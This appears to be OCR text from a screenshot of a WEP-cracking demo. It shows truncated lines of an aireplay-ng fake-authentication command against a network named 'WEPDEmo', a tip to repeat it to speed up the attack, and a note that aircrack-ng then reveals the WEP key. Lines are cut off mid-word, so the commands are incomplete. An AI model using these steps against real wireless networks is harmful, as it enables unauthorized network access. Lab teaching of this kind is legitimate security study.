
as #Data on the airodump # terminal
>>>>Open a new terminal window
aireplay-ng -1 0 -a 20:AA:4B:8B:A4:
00:11:22:33:44:55 -e WEPDEmo wla
#Repeatedly run this to attempt to gener
speed up the attack
Eventually on the aircrack-ng screen y
correct WEP key
26:27:F6:85:97 for my demo